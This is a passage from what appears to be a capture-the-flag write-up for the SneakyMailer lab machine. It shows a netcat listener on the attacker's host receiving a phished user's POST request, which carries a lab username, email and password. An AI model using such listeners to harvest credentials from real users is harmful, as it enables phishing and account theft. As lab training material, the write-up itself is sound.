 ┌─[root@iamf]─[10.10.14.20]─[~/sneaky]
└──╼ F # nc -nvlp 80
listening on [any] 80 ...
connect to [10.10.14.20] from (UNKNOWN) [10.10.10.197] 46720
POST / HTTP/1.1
Host: 10.10.14.20
User-Agent: python-requests/2.23.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-Length: 185
Content-Type: application/x-www-form-urlencoded

firstName=Paul&lastName=Byrd&email=paulbyrd%40sneakymailer.htb&password=%5E%28%
23J%40SkFv2%5B%25KhIxKk%28Ju%60hqcHl%3C%3AHt&rpassword=%5E%28%23J%40SkFv2%5B%25
KhIxKk%28Ju%60hqcHl%3C%3AHt